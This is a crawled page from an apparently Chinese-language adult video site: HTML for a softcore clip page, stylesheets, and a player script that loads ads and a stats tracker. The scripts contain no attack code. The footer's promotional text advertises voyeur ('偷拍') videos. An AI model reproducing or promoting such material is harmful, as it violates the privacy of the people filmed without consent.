

--- FILE ---
content_type: text/html
request_url: http://www.18xxmm.com/v/Japanese-Spandex-Maniax-3-Momoka-Hasegawa.html
body_size: 1384
content:
<!DOCTYPE html>
<html>
<head>

	<meta charset="utf-8">
	<title>島國性感比堅尼泳裝誘惑 長谷川百花 線上免費Ａ片 - 線上AV視頻網</title>
	<meta name="description" content="免費觀看線上 島國性感比堅尼泳裝誘惑 長谷川百花 成人視頻，線上AV視頻網每天更新無需安裝免費觀看！" />
	<meta name="keywords" content="島國性感比堅尼泳裝誘惑 長谷川百花，亞洲, 島國, 不裸體, 寫真, 內搭褲，線上AV視頻網" />
	<link rel="search" type="application/opensearchdescription+xml" title="18xxmm" href="/rss.xml">
	<link rel="canonical" href="http://www.18xxmm.com/v/Japanese-Spandex-Maniax-3-Momoka-Hasegawa.html"/>






	<link rel="stylesheet" type="text/css" href="/css/main.css"/>
	<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>

</head>



</head>

<body>

<div class="logo">
<p><a href="/" title="線上AV視頻網">18XXMM.COM</a></p>
</div>

<div class="top">
<p><a href="/n/">【最新AV視頻】</a>  -  <a href="/r/">【推薦AV視頻】</a>  -  <a href="/h/">【高清AV視頻】</a>  -  <a href="/t/">【所有標籤分類】</a></p>
</div>

<div class="h50"></div>
<div class="zd">
<script src="/js/zd-1.js" rel="nofollow"></script>
</div>


<div class="h50"></div>

<div class="video">

<div class="video-text">島國性感比堅尼泳裝誘惑 長谷川百花</div>
<div class="video-info">
<li>時長：11:45</li>
<li>瀏覽：309772</li>
</div>
<div align="center">
<script src="/vjs/3147.js"></script>
</div>
<div class="h50"></div>
<div class="video-pagination">
<ul>
<li><a href="/t/Asian/" target="_blank">亞洲</a></li> <li><a href="/t/Japanese/" target="_blank">島國</a></li> <li><a href="/t/Non-Nude/" target="_blank">不裸體</a></li> <li><a href="/t/Softcore/" target="_blank">寫真</a></li> <li><a href="/t/Spandex/" target="_blank">內搭褲</a></li>
</ul>
</div>
<div class="h50"></div>
<a href="http://u.zh.cn.8av.club/zh/v/3147/">注：如果無法觀看影片請點擊連結,切換頁面試試</a>
<div class="h50"></div>
</div>


<div class="h50"></div>
<div class="zd">
<script src="/js/zd-2.js" rel="nofollow"></script>
</div>

<div class="h50"></div>


<div class="h50"></div>


<div class="h50"></div>
<div class="footer">
<a href="/">線上AV短片網</a> © 2021
 - <a href="/info/links.htm" target="_blank">鏈接</a>
 - <a href="/info/url.htm" rel="nofollow" target="_blank">最新網址發布</a>
 - <a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">聯繫方式</a>

<div class="h50"></div>

警告：本網站是av網站，您必須年滿18歲或達到當地法律許可之法定年齡才可以瀏覽本站內容，如果您尚未成年，請立即離開！
</br>
支持所有移動裝置,手機,平板,PC-提供免費A片,線上A片,國產自拍,台灣a片,本土a片,偷拍a片,av線上看,每天更新。
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.18xxmm.com/css/main.css
body_size: 1582
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;color: #666666;}

body {background: #242424 url(/images/bg.gif) 50% 0;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}


a {color: #339999;text-decoration: none;}
a:link {color: #339999;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #339999;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:30px 30px 20px 100px;font-size: 20px;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 16px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}


.logo {text-align: center; border: 0px;}
.logo img{width:380px; height:70px;}

.top {font-weight: bold; font-size: 20px;text-align: center;height:10px;}



ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;}
ul.category li a{width:250px;height:40px; line-height: 40px;text-align: center; background:#494949;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;border-color:#FFCC00;}



.h30 {clear: both; height: 30px;}
.h50 {clear: both; height: 50px;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.pic {float: left; margin: 0px 5px 5px; width: 225px; height:235px; text-align: center; overflow:hidden; }
.pic na {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 2px;padding: 0 4px;}

.p {position:relative;width:200px;height:150px; }
.p img {border: #CCCCCC 2px solid; width:200px;height:150px;padding: 5px; border-radius: 5px;}
.p a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}






.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {padding: 3px 6px; border: 1px solid #ccc; background: #ccc; font-size: 14px;display: inline-block;}
ul.navigator li {text-decoration: none;padding: 3px 6px;  font-size: 14px;  display: inline-block;}
ul.navigator li A {text-decoration: none; padding: 3px 6px; border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li A:hover {background: #FF9900;border-color: #888;}






ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.xtags {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #FFCC00; background: #2E2E2E; display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {border: 2px solid #C3C3C3; background: #7D7D7D;}
.xtags ul li a:visited {border: 2px solid #FFFFFF; background: #2D2C3E;}
.xtags ul li img {width:175px; height: 215px;}




.t {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 3px 3px 3px 8px;}
.t ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 14px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #644E1A;}


.video {text-align: center;background: #252525; margin: auto; width:640px; border: solid #232323 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {font-size: 14px;text-decoration: none;padding: 3px 10px; background: #232323; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}




.v-pagination {text-align: center;overflow: hidden;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px;}
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}

.v-text {font-size: 14px;font-weight: bold;color: #FFCC00; height: 30px;}
.v {text-align: center; font-size: 14px;}

.links {text-align: center; }
.links a{color: #666666;font-size: 10px;}
.footer {text-align: center; font-size: 14px;}

.ad {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: http://www.18xxmm.com/css/main-mobile.css
body_size: 1637
content:
body,td,th {font-family: Arial, Helvetica, sans-serif;font-size: 20px;color: #666666;}

body {background: #242424 url(/images/bg.gif) 50% 0;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}

a {color: #339999;text-decoration: none;}
a:link {color: #339999;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #339999;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{margin:30px 30px 30px 100px;text-decoration:none;font-size: 35px;}



.main {text-align: center;background: #F5F5F5; margin: auto; width:650px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}


.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo {text-align: center; border: 0px;}
.logo img{width:550px; height:100px;}




.top {font-weight: bold; font-size: 58px;height: 100px;}


ul.category {margin:50px;overflow:hidden;text-align: center;font-size:38px;font-weight: bold;}
ul.category li{background:#fff; padding:10px; display:inline-block;margin:20px 0px 0px 20px;}
ul.category li a{width:600px;height:60px; line-height: 60px;text-align: center; background:#494949;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#535353;border-color:#FFCC00;}



.h30 {clear: both; height: 60px;}
.h50 {clear: both; height: 100px;}

.height30 {clear: both; height: 60px;}
.height50 {clear: both; height: 100px;}


.content { margin: auto; width: 90%;}

.pic {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }

.pic na {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;}

.p {position:relative;width:400px;height:320px; }

.p img {border: #CCCCCC 5px solid; width:380px;height:290px; padding: 10px; border-radius: 20px;}
.p a:hover img{border: #FFCC00 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 26px;}
ul.navigator span {padding: 3px 6px;  border: 1px solid #ccc; background: #ccc; font-size: 26px;display: inline-block;}
ul.navigator li {text-decoration: none;padding: 3px 6px; font-size: 26px; display: inline-block;}









ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #2E2E2E; border: 2px solid #FFCC00;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {border: 2px solid #C3C3C3; background: #7D7D7D;}
.xtags ul li a:visited {border: 2px solid #FFFFFF; background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}



.t {text-align: left;overflow: hidden;font-size: 25px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 10px;}
.t ul img {height:20px;}
.t ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #5E407B;}




.video {text-align: center;background: #252525; margin: auto; width:800px; border: solid #232323 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {font-size: 20px; text-decoration: none;padding: 3px 10px; background: #232323; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}



.v-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px; }
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.v-text {font-size: 35px;font-weight: bold;color: #FFCC00; height: 30px;}
.v {text-align: center; font-size: 20px;}

.links {display:none;}
.footer {text-align: center; font-size: 14px;}

.ad {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}



--- FILE ---
content_type: text/css
request_url: http://m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css
body_size: 235
content:
body.vjs-full-window {
    padding: 0;
    margin: 0;
    height: 100%;
  }
  .video-js.vjs-fullscreen {
    position: fixed;
    overflow: hidden;
    z-index: 1000;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100% !important;
    height: 100% !important;
  }
  .video-js:-webkit-full-screen {
    width: 100% !important;
    height: 100% !important;
  }
  .video-js.vjs-fullscreen.vjs-user-inactive {
    cursor: none;
  }

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-e-xm-cn.gotojs.xyz/10_iMVyL/vjs/3147.js
body_size: 1457
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold;background: #400080; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");

document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/32/2016050713064396543.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201605/3147_V7isW.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=3147\'></script>");


document.writeln("</body>");
document.writeln("</html>");